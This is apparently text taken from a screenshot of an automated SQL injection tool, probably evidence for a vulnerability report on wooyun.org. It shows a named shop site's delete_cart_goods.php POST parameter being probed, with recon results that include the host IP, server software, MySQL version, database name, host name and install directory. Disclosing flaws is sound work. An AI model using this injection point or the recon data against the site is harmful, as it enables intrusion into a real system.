 Target: http://www.bestsonny.com/delete_cart_goods.php
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: id=xxx
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.bestsonny.com/delete_cart_goods.php
Host IP: 114.215.185.139
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
Powered-by: PHP/5.2.6
DB Server: MySQL error based
Resp. Time(avg): 84 ms
Sql Version: 5.5.25
Current DB: oppo2014
Host Name: AY140610085726Z
Installation dir: D:\Program Files\MySQL\MySQL Server 5.5
www.wooyun.org